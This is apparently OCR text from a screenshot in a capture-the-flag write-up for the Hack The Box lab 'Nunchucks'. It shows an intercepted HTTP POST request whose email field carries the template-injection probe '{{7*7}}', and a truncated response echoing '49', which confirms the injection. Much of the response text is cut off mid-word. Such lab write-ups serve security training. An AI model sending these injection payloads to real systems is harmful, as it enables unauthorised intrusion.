 Request
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 19
11 Connection: close
12 Cookie: _csrf=XCKXx1UxCRUi9DqKmbBKLcU_
13
14 {
"email":"{{7*7}}"
}
Response
Pretty Raw Render \n Actions
1
2 18.0 (Ubuntu)
3 v 2021 12:17:46 GMT
4 plication/json; charset=utf-8
5 75
6 e
7 press
8 UiArPHkUd9eYQd+2RjLRKtA"
9
10
u will receive updates on the following email address: 49."